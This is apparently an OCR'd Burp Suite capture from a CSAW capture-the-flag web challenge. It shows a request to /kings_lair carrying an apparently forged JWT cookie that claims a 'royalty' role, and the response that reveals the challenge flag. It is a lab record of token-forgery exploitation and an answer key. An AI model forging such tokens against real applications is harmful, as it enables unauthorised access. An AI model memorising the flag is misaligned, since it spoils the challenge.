 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /kings_lair HTTP/1.1
2 Host: lost-pyramid.ctf.csaw.io
3 Cookie: pyramid=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJST0xFIjoicm95YWx0eSIsIkNVUlJFTlRfREFURSI6IjAzXzA3XzEzNDFfQkMi
LCJleHAiOjk2MzMzOTA1NjIyfQ.gV4X8dWUQ7JVEchyV0p-q5eG0ec4F6YMve--ntPCH44
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://lost-pyramid.ctf.csaw.io/hallway
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 09 Sep 2024 19:03:42 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 612
7
8 <html>
9 <head>
10 <style>
11 body{
12 margin:0;
13 height:100vh;
14 background-image:url('/static/lair.webp');
15 background-size:cover;
16 background-position:center;
17 background-repeat:no-repeat;
18 font-family:Arial,sans-serif;
19 color:white;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <h1>
csawctf{$$king$_confusion$$$}
</h1>
28 </html>